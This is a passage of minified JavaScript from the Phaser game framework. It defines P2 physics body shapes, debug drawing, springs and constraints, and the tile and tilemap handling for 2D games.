p2.Capsule({length:this.world.pxm(a),radius:this.world.pxm(b)});return this.addShape(f,c,d,e)},addPolygon:function(a,b){a=a||{},Array.isArray(b)||(b=Array.prototype.slice.call(arguments,1));var c=[];if(1===b.length&&Array.isArray(b[0]))c=b[0].slice(0);else if(Array.isArray(b[0]))c=b.slice();else if("number"==typeof b[0])for(var d=0,e=b.length;d<e;d+=2)c.push([b[d],b[d+1]]);var f=c.length-1;c[f][0]===c[0][0]&&c[f][1]===c[0][1]&&c.pop();for(var g=0;g<c.length;g++)c[g][0]=this.world.pxmi(c[g][0]),c[g][1]=this.world.pxmi(c[g][1]);var h=this.data.fromPolygon(c,a);return this.shapeChanged(),h},removeShape:function(a){var b=this.data.removeShape(a);return this.shapeChanged(),b},setCircle:function(a,b,c,d){return this.clearShapes(),this.addCircle(a,b,c,d)},setRectangle:function(a,b,c,d,e){return void 0===a&&(a=16),void 0===b&&(b=16),this.clearShapes(),this.addRectangle(a,b,c,d,e)},setRectangleFromSprite:function(a){return void 0===a&&(a=this.sprite),this.clearShapes(),this.addRectangle(a.width,a.height,0,0,a.rotation)},setMaterial:function(a,b){if(void 0===b)for(var c=this.data.shapes.length-1;c>=0;c--)this.data.shapes[c].material=a;else b.material=a},shapeChanged:function(){this.debugBody&&this.debugBody.draw()},addPhaserPolygon:function(a,b){for(var c=this.game.cache.getPhysicsData(a,b),d=[],e=0;e<c.length;e++){var f=c[e],g=this.addFixture(f);d[f.filter.group]=d[f.filter.group]||[],d[f.filter.group]=d[f.filter.group].concat(g),f.fixtureKey&&(d[f.fixtureKey]=g)}return this.data.aabbNeedsUpdate=!0,this.shapeChanged(),d},addFixture:function(a){var b=[];if(a.circle){var c=new p2.Circle({radius:this.world.pxm(a.circle.radius)});c.collisionGroup=a.filter.categoryBits,c.collisionMask=a.filter.maskBits,c.sensor=a.isSensor;var d=p2.vec2.create();d[0]=this.world.pxmi(a.circle.position[0]-this.sprite.width/2),d[1]=this.world.pxmi(a.circle.position[1]-this.sprite.height/2),this.data.addShape(c,d),b.push(c)}else for(var e=a.polygons,f=p2.vec2.create(),g=0;g<e.length;g++){for(var h=e[g],i=[],j=0;j<h.length;j+=2)i.push([this.world.pxmi(h[j]),this.world.pxmi(h[j+1])]);for(var c=new p2.Convex({vertices:i}),k=0;k!==c.vertices.length;k++){var l=c.vertices[k];p2.vec2.sub(l,l,c.centerOfMass)}p2.vec2.scale(f,c.centerOfMass,1),f[0]-=this.world.pxmi(this.sprite.width/2),f[1]-=this.world.pxmi(this.sprite.height/2),c.updateTriangles(),c.updateCenterOfMass(),c.updateBoundingRadius(),c.collisionGroup=a.filter.categoryBits,c.collisionMask=a.filter.maskBits,c.sensor=a.isSensor,this.data.addShape(c,f),b.push(c)}return b},loadPolygon:function(a,b,c){if(null===a)var d=b;else var d=this.game.cache.getPhysicsData(a,b);"number"!=typeof c&&(c=1);for(var e=p2.vec2.create(),f=0;f<d.length;f++){for(var g=[],h=0;h<d[f].shape.length;h+=2)g.push([this.world.pxmi(d[f].shape[h]*c),this.world.pxmi(d[f].shape[h+1]*c)]);for(var i=new p2.Convex({vertices:g}),j=0;j!==i.vertices.length;j++){var k=i.vertices[j];p2.vec2.sub(k,k,i.centerOfMass)}p2.vec2.scale(e,i.centerOfMass,1),e[0]-=this.world.pxmi(this.sprite.width/2),e[1]-=this.world.pxmi(this.sprite.height/2),i.updateTriangles(),i.updateCenterOfMass(),i.updateBoundingRadius(),this.data.addShape(i,e)}return this.data.aabbNeedsUpdate=!0,this.shapeChanged(),!0}},c.Physics.P2.Body.prototype.constructor=c.Physics.P2.Body,c.Physics.P2.Body.DYNAMIC=1,c.Physics.P2.Body.STATIC=2,c.Physics.P2.Body.KINEMATIC=4,Object.defineProperty(c.Physics.P2.Body.prototype,"static",{get:function(){return this.data.type===c.Physics.P2.Body.STATIC},set:function(a){a&&this.data.type!==c.Physics.P2.Body.STATIC?(this.data.type=c.Physics.P2.Body.STATIC,this.mass=0):a||this.data.type!==c.Physics.P2.Body.STATIC||(this.data.type=c.Physics.P2.Body.DYNAMIC,this.mass=1)}}),Object.defineProperty(c.Physics.P2.Body.prototype,"dynamic",{get:function(){return this.data.type===c.Physics.P2.Body.DYNAMIC},set:function(a){a&&this.data.type!==c.Physics.P2.Body.DYNAMIC?(this.data.type=c.Physics.P2.Body.DYNAMIC,this.mass=1):a||this.data.type!==c.Physics.P2.Body.DYNAMIC||(this.data.type=c.Physics.P2.Body.STATIC,this.mass=0)}}),Object.defineProperty(c.Physics.P2.Body.prototype,"kinematic",{get:function(){return this.data.type===c.Physics.P2.Body.KINEMATIC},set:function(a){a&&this.data.type!==c.Physics.P2.Body.KINEMATIC?(this.data.type=c.Physics.P2.Body.KINEMATIC,this.mass=4):a||this.data.type!==c.Physics.P2.Body.KINEMATIC||(this.data.type=c.Physics.P2.Body.STATIC,this.mass=0)}}),Object.defineProperty(c.Physics.P2.Body.prototype,"allowSleep",{get:function(){return this.data.allowSleep},set:function(a){a!==this.data.allowSleep&&(this.data.allowSleep=a)}}),Object.defineProperty(c.Physics.P2.Body.prototype,"angle",{get:function(){return c.Math.wrapAngle(c.Math.radToDeg(this.data.angle))},set:function(a){this.data.angle=c.Math.degToRad(c.Math.wrapAngle(a))}}),Object.defineProperty(c.Physics.P2.Body.prototype,"angularDamping",{get:function(){return this.data.angularDamping},set:function(a){this.data.angularDamping=a}}),Object.defineProperty(c.Physics.P2.Body.prototype,"angularForce",{get:function(){return this.data.angularForce},set:function(a){this.data.angularForce=a}}),Object.defineProperty(c.Physics.P2.Body.prototype,"angularVelocity",{get:function(){return this.data.angularVelocity},set:function(a){this.data.angularVelocity=a}}),Object.defineProperty(c.Physics.P2.Body.prototype,"damping",{get:function(){return this.data.damping},set:function(a){this.data.damping=a}}),Object.defineProperty(c.Physics.P2.Body.prototype,"fixedRotation",{get:function(){return this.data.fixedRotation},set:function(a){a!==this.data.fixedRotation&&(this.data.fixedRotation=a)}}),Object.defineProperty(c.Physics.P2.Body.prototype,"inertia",{get:function(){return this.data.inertia},set:function(a){this.data.inertia=a}}),Object.defineProperty(c.Physics.P2.Body.prototype,"mass",{get:function(){return this.data.mass},set:function(a){a!==this.data.mass&&(this.data.mass=a,this.data.updateMassProperties())}}),Object.defineProperty(c.Physics.P2.Body.prototype,"motionState",{get:function(){return this.data.type},set:function(a){a!==this.data.type&&(this.data.type=a)}}),Object.defineProperty(c.Physics.P2.Body.prototype,"rotation",{get:function(){return this.data.angle},set:function(a){this.data.angle=a}}),Object.defineProperty(c.Physics.P2.Body.prototype,"sleepSpeedLimit",{get:function(){return this.data.sleepSpeedLimit},set:function(a){this.data.sleepSpeedLimit=a}}),Object.defineProperty(c.Physics.P2.Body.prototype,"x",{get:function(){return this.world.mpxi(this.data.position[0])},set:function(a){this.data.position[0]=this.world.pxmi(a)}}),Object.defineProperty(c.Physics.P2.Body.prototype,"y",{get:function(){return this.world.mpxi(this.data.position[1])},set:function(a){this.data.position[1]=this.world.pxmi(a)}}),Object.defineProperty(c.Physics.P2.Body.prototype,"id",{get:function(){return this.data.id}}),Object.defineProperty(c.Physics.P2.Body.prototype,"debug",{get:function(){return null!==this.debugBody},set:function(a){a&&!this.debugBody?this.debugBody=new c.Physics.P2.BodyDebug(this.game,this.data):!a&&this.debugBody&&(this.debugBody.destroy(),this.debugBody=null)}}),Object.defineProperty(c.Physics.P2.Body.prototype,"collideWorldBounds",{get:function(){return this._collideWorldBounds},set:function(a){a&&!this._collideWorldBounds?(this._collideWorldBounds=!0,this.updateCollisionMask()):!a&&this._collideWorldBounds&&(this._collideWorldBounds=!1,this.updateCollisionMask())}}),c.Physics.P2.BodyDebug=function(a,b,d){c.Group.call(this,a);var e={pixelsPerLengthUnit:a.physics.p2.mpx(1),debugPolygons:!1,lineWidth:1,alpha:.5};this.settings=c.Utils.extend(e,d),this.ppu=this.settings.pixelsPerLengthUnit,this.ppu=-1*this.ppu,this.body=b,this.canvas=new c.Graphics(a),this.canvas.alpha=this.settings.alpha,this.add(this.canvas),this.draw(),this.updateSpriteTransform()},c.Physics.P2.BodyDebug.prototype=Object.create(c.Group.prototype),c.Physics.P2.BodyDebug.prototype.constructor=c.Physics.P2.BodyDebug,c.Utils.extend(c.Physics.P2.BodyDebug.prototype,{updateSpriteTransform:function(){this.position.x=this.body.position[0]*this.ppu,this.position.y=this.body.position[1]*this.ppu,this.rotation=this.body.angle},draw:function(){var a,b,c,d,e,f,g,h,i,j,k,l,m,n,o;if(h=this.body,j=this.canvas,j.clear(),c=parseInt(this.randomPastelHex(),16),f=16711680,g=this.lineWidth,h instanceof p2.Body&&h.shapes.length){var p=h.shapes.length;for(d=0;d!==p;){if(b=h.shapes[d],i=b.position||0,a=b.angle||0,b instanceof p2.Circle)this.drawCircle(j,i[0]*this.ppu,i[1]*this.ppu,a,b.radius*this.ppu,c,g);else if(b instanceof p2.Capsule)this.drawCapsule(j,i[0]*this.ppu,i[1]*this.ppu,a,b.length*this.ppu,b.radius*this.ppu,f,c,g);else if(b instanceof p2.Plane)this.drawPlane(j,i[0]*this.ppu,-i[1]*this.ppu,c,f,5*g,10*g,10*g,100*this.ppu,a);else if(b instanceof p2.Line)this.drawLine(j,b.length*this.ppu,f,g);else if(b instanceof p2.Box)this.drawRectangle(j,i[0]*this.ppu,i[1]*this.ppu,a,b.width*this.ppu,b.height*this.ppu,f,c,g);else if(b instanceof p2.Convex){for(l=[],m=p2.vec2.create(),e=n=0,o=b.vertices.length;0<=o?n<o:n>o;e=0<=o?++n:--n)k=b.vertices[e],p2.vec2.rotate(m,k,a),l.push([(m[0]+i[0])*this.ppu,-(m[1]+i[1])*this.ppu]);this.drawConvex(j,l,b.triangles,f,c,g,this.settings.debugPolygons,[i[0]*this.ppu,-i[1]*this.ppu])}d++}}},drawRectangle:function(a,b,c,d,e,f,g,h,i){void 0===i&&(i=1),void 0===g&&(g=0),a.lineStyle(i,g,1),a.beginFill(h),a.drawRect(b-e/2,c-f/2,e,f)},drawCircle:function(a,b,c,d,e,f,g){void 0===g&&(g=1),void 0===f&&(f=16777215),a.lineStyle(g,0,1),a.beginFill(f,1),a.drawCircle(b,c,2*-e),a.endFill(),a.moveTo(b,c),a.lineTo(b+e*Math.cos(-d),c+e*Math.sin(-d))},drawLine:function(a,b,c,d){void 0===d&&(d=1),void 0===c&&(c=0),a.lineStyle(5*d,c,1),a.moveTo(-b/2,0),a.lineTo(b/2,0)},drawConvex:function(a,b,c,d,e,f,g,h){var i,j,k,l,m,n,o,p,q,r,s;if(void 0===f&&(f=1),void 0===d&&(d=0),g){for(i=[16711680,65280,255],j=0;j!==b.length+1;)l=b[j%b.length],m=b[(j+1)%b.length],o=l[0],r=l[1],p=m[0],s=m[1],a.lineStyle(f,i[j%i.length],1),a.moveTo(o,-r),a.lineTo(p,-s),a.drawCircle(o,-r,2*f),j++;return a.lineStyle(f,0,1),a.drawCircle(h[0],h[1],2*f)}for(a.lineStyle(f,d,1),a.beginFill(e),j=0;j!==b.length;)k=b[j],n=k[0],q=k[1],0===j?a.moveTo(n,-q):a.lineTo(n,-q),j++;if(a.endFill(),b.length>2)return a.moveTo(b[b.length-1][0],-b[b.length-1][1]),a.lineTo(b[0][0],-b[0][1])},drawPath:function(a,b,c,d,e){var f,g,h,i,j,k,l,m,n,o,p,q;for(void 0===e&&(e=1),void 0===c&&(c=0),a.lineStyle(e,c,1),"number"==typeof d&&a.beginFill(d),g=null,h=null,f=0;f<b.length;)o=b[f],p=o[0],q=o[1],p===g&&q===h||(0===f?a.moveTo(p,q):(i=g,j=h,k=p,l=q,m=b[(f+1)%b.length][0],n=b[(f+1)%b.length][1],0!==(k-i)*(n-j)-(m-i)*(l-j)&&a.lineTo(p,q)),g=p,h=q),f++;"number"==typeof d&&a.endFill(),b.length>2&&"number"==typeof d&&(a.moveTo(b[b.length-1][0],b[b.length-1][1]),a.lineTo(b[0][0],b[0][1]))},drawPlane:function(a,b,c,d,e,f,g,h,i,j){var k,l;void 0===f&&(f=1),void 0===d&&(d=16777215),a.lineStyle(f,e,11),a.beginFill(d),a.moveTo(b,-c),k=b+Math.cos(j)*this.game.width,l=c+Math.sin(j)*this.game.height,a.lineTo(k,-l),a.moveTo(b,-c),k=b+Math.cos(j)*-this.game.width,l=c+Math.sin(j)*-this.game.height,a.lineTo(k,-l)},drawCapsule:function(a,b,c,d,e,f,g,h,i){void 0===i&&(i=1),void 0===g&&(g=0),a.lineStyle(i,g,1);var j=Math.cos(d),k=Math.sin(d);a.beginFill(h,1),a.drawCircle(-e/2*j+b,-e/2*k+c,2*-f),a.drawCircle(e/2*j+b,e/2*k+c,2*-f),a.endFill(),a.lineStyle(i,g,0),a.beginFill(h,1),a.moveTo(-e/2*j+f*k+b,-e/2*k+f*j+c),a.lineTo(e/2*j+f*k+b,e/2*k+f*j+c),a.lineTo(e/2*j-f*k+b,e/2*k-f*j+c),a.lineTo(-e/2*j-f*k+b,-e/2*k-f*j+c),a.endFill(),a.lineStyle(i,g,1),a.moveTo(-e/2*j+f*k+b,-e/2*k+f*j+c),a.lineTo(e/2*j+f*k+b,e/2*k+f*j+c),a.moveTo(-e/2*j-f*k+b,-e/2*k-f*j+c),a.lineTo(e/2*j-f*k+b,e/2*k-f*j+c)},randomPastelHex:function(){var a,b,c,d;return c=[255,255,255],d=Math.floor(256*Math.random()),b=Math.floor(256*Math.random()),a=Math.floor(256*Math.random()),d=Math.floor((d+3*c[0])/4),b=Math.floor((b+3*c[1])/4),a=Math.floor((a+3*c[2])/4),this.rgbToHex(d,b,a)},rgbToHex:function(a,b,c){return this.componentToHex(a)+this.componentToHex(b)+this.componentToHex(c)},componentToHex:function(a){var b;return b=a.toString(16),2===b.length?b:b+"0"}}),c.Physics.P2.Spring=function(a,b,c,d,e,f,g,h,i,j){this.game=a.game,this.world=a,void 0===d&&(d=1),void 0===e&&(e=100),void 0===f&&(f=1),d=a.pxm(d);var k={restLength:d,stiffness:e,damping:f};void 0!==g&&null!==g&&(k.worldAnchorA=[a.pxm(g[0]),a.pxm(g[1])]),void 0!==h&&null!==h&&(k.worldAnchorB=[a.pxm(h[0]),a.pxm(h[1])]),void 0!==i&&null!==i&&(k.localAnchorA=[a.pxm(i[0]),a.pxm(i[1])]),void 0!==j&&null!==j&&(k.localAnchorB=[a.pxm(j[0]),a.pxm(j[1])]),this.data=new p2.LinearSpring(b,c,k),this.data.parent=this},c.Physics.P2.Spring.prototype.constructor=c.Physics.P2.Spring,c.Physics.P2.RotationalSpring=function(a,b,c,d,e,f){this.game=a.game,this.world=a,void 0===d&&(d=null),void 0===e&&(e=100),void 0===f&&(f=1),d&&(d=a.pxm(d));var g={restAngle:d,stiffness:e,damping:f};this.data=new p2.RotationalSpring(b,c,g),this.data.parent=this},c.Physics.P2.Spring.prototype.constructor=c.Physics.P2.Spring,c.Physics.P2.Material=function(a){this.name=a,p2.Material.call(this)},c.Physics.P2.Material.prototype=Object.create(p2.Material.prototype),c.Physics.P2.Material.prototype.constructor=c.Physics.P2.Material,c.Physics.P2.ContactMaterial=function(a,b,c){p2.ContactMaterial.call(this,a,b,c)},c.Physics.P2.ContactMaterial.prototype=Object.create(p2.ContactMaterial.prototype),c.Physics.P2.ContactMaterial.prototype.constructor=c.Physics.P2.ContactMaterial,c.Physics.P2.CollisionGroup=function(a){this.mask=a},c.Physics.P2.DistanceConstraint=function(a,b,c,d,e,f,g){void 0===d&&(d=100),void 0===e&&(e=[0,0]),void 0===f&&(f=[0,0]),void 0===g&&(g=Number.MAX_VALUE),this.game=a.game,this.world=a,d=a.pxm(d),e=[a.pxmi(e[0]),a.pxmi(e[1])],f=[a.pxmi(f[0]),a.pxmi(f[1])];var h={distance:d,localAnchorA:e,localAnchorB:f,maxForce:g};p2.DistanceConstraint.call(this,b,c,h)},c.Physics.P2.DistanceConstraint.prototype=Object.create(p2.DistanceConstraint.prototype),c.Physics.P2.DistanceConstraint.prototype.constructor=c.Physics.P2.DistanceConstraint,c.Physics.P2.GearConstraint=function(a,b,c,d,e){void 0===d&&(d=0),void 0===e&&(e=1),this.game=a.game,this.world=a;var f={angle:d,ratio:e};p2.GearConstraint.call(this,b,c,f)},c.Physics.P2.GearConstraint.prototype=Object.create(p2.GearConstraint.prototype),c.Physics.P2.GearConstraint.prototype.constructor=c.Physics.P2.GearConstraint,c.Physics.P2.LockConstraint=function(a,b,c,d,e,f){void 0===d&&(d=[0,0]),void 0===e&&(e=0),void 0===f&&(f=Number.MAX_VALUE),this.game=a.game,this.world=a,d=[a.pxm(d[0]),a.pxm(d[1])];var g={localOffsetB:d,localAngleB:e,maxForce:f};p2.LockConstraint.call(this,b,c,g)},c.Physics.P2.LockConstraint.prototype=Object.create(p2.LockConstraint.prototype),c.Physics.P2.LockConstraint.prototype.constructor=c.Physics.P2.LockConstraint,c.Physics.P2.PrismaticConstraint=function(a,b,c,d,e,f,g,h){void 0===d&&(d=!0),void 0===e&&(e=[0,0]),void 0===f&&(f=[0,0]),void 0===g&&(g=[0,0]),void 0===h&&(h=Number.MAX_VALUE),this.game=a.game,this.world=a,e=[a.pxmi(e[0]),a.pxmi(e[1])],f=[a.pxmi(f[0]),a.pxmi(f[1])];var i={localAnchorA:e,localAnchorB:f,localAxisA:g,maxForce:h,disableRotationalLock:!d};p2.PrismaticConstraint.call(this,b,c,i)},c.Physics.P2.PrismaticConstraint.prototype=Object.create(p2.PrismaticConstraint.prototype),c.Physics.P2.PrismaticConstraint.prototype.constructor=c.Physics.P2.PrismaticConstraint,c.Physics.P2.RevoluteConstraint=function(a,b,c,d,e,f,g){void 0===f&&(f=Number.MAX_VALUE),void 0===g&&(g=null),this.game=a.game,this.world=a,c=[a.pxmi(c[0]),a.pxmi(c[1])],e=[a.pxmi(e[0]),a.pxmi(e[1])],g&&(g=[a.pxmi(g[0]),a.pxmi(g[1])]);var h={worldPivot:g,localPivotA:c,localPivotB:e,maxForce:f};p2.RevoluteConstraint.call(this,b,d,h)},c.Physics.P2.RevoluteConstraint.prototype=Object.create(p2.RevoluteConstraint.prototype),c.Physics.P2.RevoluteConstraint.prototype.constructor=c.Physics.P2.RevoluteConstraint,c.ImageCollection=function(a,b,c,d,e,f,g){(void 0===c||c<=0)&&(c=32),(void 0===d||d<=0)&&(d=32),void 0===e&&(e=0),void 0===f&&(f=0),this.name=a,this.firstgid=0|b,this.imageWidth=0|c,this.imageHeight=0|d,this.imageMargin=0|e,this.imageSpacing=0|f,this.properties=g||{},this.images=[],this.total=0},c.ImageCollection.prototype={containsImageIndex:function(a){return a>=this.firstgid&&a<this.firstgid+this.total},addImage:function(a,b){this.images.push({gid:a,image:b}),this.total++}},c.ImageCollection.prototype.constructor=c.ImageCollection,c.Tile=function(a,b,c,d,e,f){this.layer=a,this.index=b,this.x=c,this.y=d,this.rotation=0,this.flipped=!1,this.worldX=c*e,this.worldY=d*f,this.width=e,this.height=f,this.centerX=Math.abs(e/2),this.centerY=Math.abs(f/2),this.alpha=1,this.properties={},this.scanned=!1,this.faceTop=!1,this.faceBottom=!1,this.faceLeft=!1,this.faceRight=!1,this.collideLeft=!1,this.collideRight=!1,this.collideUp=!1,this.collideDown=!1,this.collisionCallback=null,this.collisionCallbackContext=this},c.Tile.prototype={containsPoint:function(a,b){return!(a<this.worldX||b<this.worldY||a>this.right||b>this.bottom)},intersects:function(a,b,c,d){return!(c<=this.worldX)&&(!(d<=this.worldY)&&(!(a>=this.worldX+this.width)&&!(b>=this.worldY+this.height)))},setCollisionCallback:function(a,b){this.collisionCallback=a,this.collisionCallbackContext=b},destroy:function(){this.collisionCallback=null,this.collisionCallbackContext=null,this.properties=null},setCollision:function(a,b,c,d){this.collideLeft=a,this.collideRight=b,this.collideUp=c,this.collideDown=d,this.faceLeft=a,this.faceRight=b,this.faceTop=c,this.faceBottom=d},resetCollision:function(){this.collideLeft=!1,this.collideRight=!1,this.collideUp=!1,this.collideDown=!1,this.faceTop=!1,this.faceBottom=!1,this.faceLeft=!1,this.faceRight=!1},isInteresting:function(a,b){return a&&b?this.collideLeft||this.collideRight||this.collideUp||this.collideDown||this.faceTop||this.faceBottom||this.faceLeft||this.faceRight||this.collisionCallback:a?this.collideLeft||this.collideRight||this.collideUp||this.collideDown:!!b&&(this.faceTop||this.faceBottom||this.faceLeft||this.faceRight)},copy:function(a){this.index=a.index,this.alpha=a.alpha,this.properties=a.properties,this.collideUp=a.collideUp,this.collideDown=a.collideDown,this.collideLeft=a.collideLeft,this.collideRight=a.collideRight,this.collisionCallback=a.collisionCallback,this.collisionCallbackContext=a.collisionCallbackContext}},c.Tile.prototype.constructor=c.Tile,Object.defineProperty(c.Tile.prototype,"collides",{get:function(){return this.collideLeft||this.collideRight||this.collideUp||this.collideDown}}),Object.defineProperty(c.Tile.prototype,"canCollide",{get:function(){return this.collideLeft||this.collideRight||this.collideUp||this.collideDown||this.collisionCallback}}),Object.defineProperty(c.Tile.prototype,"left",{get:function(){return this.worldX}}),Object.defineProperty(c.Tile.prototype,"right",{get:function(){return this.worldX+this.width}}),Object.defineProperty(c.Tile.prototype,"top",{get:function(){return this.worldY}}),Object.defineProperty(c.Tile.prototype,"bottom",{get:function(){return this.worldY+this.height}}),c.Tilemap=function(a,b,d,e,f,g){this.game=a,this.key=b;var h=c.TilemapParser.parse(this.game,b,d,e,f,g);null!==h&&(this.width=h.width,this.height=h.height,this.tileWidth=h.tileWidth,this.tileHeight=h.tileHeight,this.orientation=h.orientation,this.format=h.format,this.version=h.version,this.properties=h.properties,this.widthInPixels=h.widthInPixels,this.heightInPixels=h.heightInPixels,this.layers=h.layers,this.tilesets=h.tilesets,this.imagecollections=h.imagecollections,this.tiles=h.tiles,this.objects=h.objects,this.collideIndexes=[],this.collision=h.collision,this.images=h.images,this.enableDebug=!1,this.currentLayer=0,this.debugMap=[],this._results=[],this._tempA=0,this._tempB=0)},c.Tilemap.CSV=0,c.Tilemap.TILED_JSON=1,c.Tilemap.NORTH=0,c.Tilemap.EAST=1,c.Tilemap.SOUTH=2,c.Tilemap.WEST=3,c.Tilemap.prototype={create:function(a,b,c,d,e,f){return void 0===f&&(f=this.game.world),this.width=b,this.height=c,this.setTileSize(d,e),this.layers.length=0,this.createBlankLayer(a,b,c,d,e,f)},setTileSize:function(a,b){this.tileWidth=a,this.tileHeight=b,this.widthInPixels=this.width*a,this.heightInPixels=this.height*b},addTilesetImage:function(a,b,d,e,f,g,h){if(void 0===a)return null;void 0===d&&(d=this.tileWidth),void 0===e&&(e=this.tileHeight),void 0===f&&(f=0),void 0===g&&(g=0),void 0===h&&(h=0),0===d&&(d=32),0===e&&(e=32);var i=null;if(void 0!==b&&null!==b||(b=a),b instanceof c.BitmapData)i=b.canvas;else{if(!this.game.cache.checkImageKey(b))return console.warn('Phaser.Tilemap.addTilesetImage: Invalid image key given: "'+b+'"'),null;i=this.game.cache.getImage(b)}var j=this.getTilesetIndex(a);if(null===j&&this.format===c.Tilemap.TILED_JSON)return console.warn('Phaser.Tilemap.addTilesetImage: No data found in the JSON matching the tileset name: "'+a+'"'),null;if(this.tilesets[j])return this.tilesets[j].setImage(i),this.tilesets[j];var k=new c.Tileset(a,h,d,e,f,g,{});k.setImage(i),this.tilesets.push(k);for(var l=this.tilesets.length-1,m=f,n=f,o=0,p=0,q=0,r=h;r<h+k.total&&(this.tiles[r]=[m,n,l],m+=d+g,++o!==k.total)&&(++p!==k.columns||(m=f,n+=e+g,p=0,++q!==k.rows));r++);return k},createFromObjects:function(a,b,d,e,f,g,h,i,j){if(void 0===f&&(f=!0),void 0===g&&(g=!1),void 0===h&&(h=this.game.world),void 0===i&&(i=c.Sprite),void 0===j&&(j=!0),!this.objects[a])return void console.warn("Tilemap.createFromObjects: Invalid objectgroup name given: "+a);for(var k=0;k<this.objects[a].length;k++){var l=!1,m=this.objects[a][k];if(void 0!==m.gid&&"number"==typeof b&&m.gid===b?l=!0:void 0!==m.id&&"number"==typeof b&&m.id===b?l=!0:void 0!==m.name&&"string"==typeof b&&m.name===b&&(l=!0),l){var n=new i(this.game,parseFloat(m.x,10),parseFloat(m.y,10),d,e);n.name=m.name,n.visible=m.visible,n.autoCull=g,n.exists=f,m.width&&(n.width=m.width),m.height&&(n.height=m.height),m.rotation&&(n.angle=m.rotation),j&&(n.y-=n.height),h.add(n);for(var o in m.properties)h.set(n,o,m.properties[o],!1,!1,0,!0)}}},createFromTiles:function(a,b,d,e,f,g){"number"==typeof a&&(a=[a]),void 0===b||null===b?b=[]:"number"==typeof b&&(b=[b]),e=this.getLayer(e),void 0===f&&(f=this.game.world),void 0===g&&(g={}),void 0===g.customClass&&(g.customClass=c.Sprite),void 0===g.adjustY&&(g.adjustY=!0);var h=this.layers[e].width,i=this.layers[e].height;if(this.copy(0,0,h,i,e),this._results.length<2)return 0;for(var j,k=0,l=1,m=this._results.length;l<m;l++)if(a.indexOf(this._results[l].index)!==-1){j=new g.customClass(this.game,this._results[l].worldX,this._results[l].worldY,d);for(var n in g)j[n]=g[n];f.add(j),k++}if(1===b.length)for(l=0;l<a.length;l++)this.replace(a[l],b[0],0,0,h,i,e);else if(b.length>1)for(l=0;l<a.length;l++)this.replace(a[l],b[l],0,0,h,i,e);return k},createLayer:function(a,b,d,e){void 0===b&&(b=this.game.width),void 0===d&&(d=this.game.height),void 0===e&&(e=this.game.world);var f=a;if("string"==typeof a&&(f=this.getLayerIndex(a)),null===f||f>this.layers.length)return void console.warn("Tilemap.createLayer: Invalid layer ID given: "+f);void 0===b||b<=0?b=Math.min(this.game.width,this.layers[f].widthInPixels):b>this.game.width&&(b=this.game.width),void 0===d||d<=0?d=Math.min(this.game.height,this.layers[f].heightInPixels):d>this.game.height&&(d=this.game.height),this.enableDebug&&(console.group("Tilemap.createLayer"),console.log("Name:",this.layers[f].name),console.log("Size:",b,"x",d),console.log("Tileset:",this.tilesets[0].name,"index:",f));var g=e.add(new c.TilemapLayer(this.game,this,f,b,d));return this.enableDebug&&console.groupEnd(),g},createBlankLayer:function(a,b,d,e,f,g){if(void 0===g&&(g=this.game.world),null!==this.getLayerIndex(a))return void console.warn("Tilemap.createBlankLayer: Layer with matching name already exists: "+a);for(var h,i={name:a,x:0,y:0,width:b,height:d,widthInPixels:b*e,heightInPixels:d*f,alpha:1,visible:!0,properties:{},indexes:[],callbacks:[],bodies:[],data:null},j=[],k=0;k<d;k++){h=[];for(var l=0;l<b;l++)h.push(new c.Tile(i,-1,l,k,e,f));j.push(h)}i.data=j,this.layers.push(i),this.currentLayer=this.layers.length-1;var m=i.widthInPixels,n=i.heightInPixels;m>this.game.width&&(m=this.game.width),n>this.game.height&&(n=this.game.height);var j=new c.TilemapLayer(this.game,this,this.layers.length-1,m,n);return j.name=a,g.add(j)},getIndex:function(a,b){for(var c=0;c<a.length;c++)if(a[c].name===b)return c;return null},getLayerIndex:function(a){return this.getIndex(this.layers,a)},getTilesetIndex:function(a){return this.getIndex(this.tilesets,a)},getImageIndex:function(a){return this.getIndex(this.images,a)},setTileIndexCallback:function(a,b,c,d){if(d=this.getLayer(d),"number"==typeof a)this.layers[d].callbacks[a]={callback:b,callbackContext:c};else for(var e=0,f=a.length;e<f;e++)this.layers[d].callbacks[a[e]]={callback:b,callbackContext:c}},setTileLocationCallback:function(a,b,c,d,e,f,g){if(g=this.getLayer(g),this.copy(a,b,c,d,g),!(this._results.length<2))for(var h=1;h<this._results.length;h++)this._results[h].setCollisionCallback(e,f)},setCollision:function(a,b,c,d){if(void 0===b&&(b=!0),void 0===d&&(d=!0),c=this.getLayer(c),"number"==typeof a)return this.setCollisionByIndex(a,b,c,!0);if(Array.isArray(a)){for(var e=0;e<a.length;e++)this.setCollisionByIndex(a[e],b,c,!1);d&&this.calculateFaces(c)}},setCollisionBetween:function(a,b,c,d,e){if(void 0===c&&(c=!0),void 0===e&&(e=!0),d=this.getLayer(d),!(a>b)){for(var f=a;f<=b;f++)this.setCollisionByIndex(f,c,d,!1);e&&this.calculateFaces(d)}},setCollisionByExclusion:function(a,b,c,d){void 0===b&&(b=!0),void 0===d&&(d=!0),c=this.getLayer(c);for(var e=0,f=this.tiles.length;e<f;e++)a.indexOf(e)===-1&&this.setCollisionByIndex(e,b,c,!1);d&&this.calculateFaces(c)},setCollisionByIndex:function(a,b,c,d){if(void 0===b&&(b=!0),void 0===c&&(c=this.currentLayer),void 0===d&&(d=!0),b)this.collideIndexes.push(a);else{var e=this.collideIndexes.indexOf(a);e>-1&&this.collideIndexes.splice(e,1)}for(var f=0;f<this.layers[c].height;f++)for(var g=0;g<this.layers[c].width;g++){var h=this.layers[c].data[f][g];h&&h.index===a&&(b?h.setCollision(!0,!0,!0,!0):h.resetCollision(),h.faceTop=b,h.faceBottom=b,h.faceLeft=b,h.faceRight=b)}return d&&this.calculateFaces(c),c},getLayer:function(a){return void 0===a?a=this.currentLayer:"string"==typeof a?a=this.getLayerIndex(a):a instanceof c.TilemapLayer&&(a=a.index),a},setPreventRecalculate:function(a){if(a===!0&&this.preventingRecalculate!==!0&&(this.preventingRecalculate=!0,this.needToRecalculate={}),a===!1&&this.preventingRecalculate===!0){this.preventingRecalculate=!1;for(var b in this.needToRecalculate)this.calculateFaces(b);this.needToRecalculate=!1}},calculateFaces:function(a){if(this.preventingRecalculate)return void(this.needToRecalculate[a]=!0);for(var b=null,c=null,d=null,e=null,f=0,g=this.layers[a].height;f<g;f++)for(var h=0,i=this.layers[a].width;h<i;h++){var 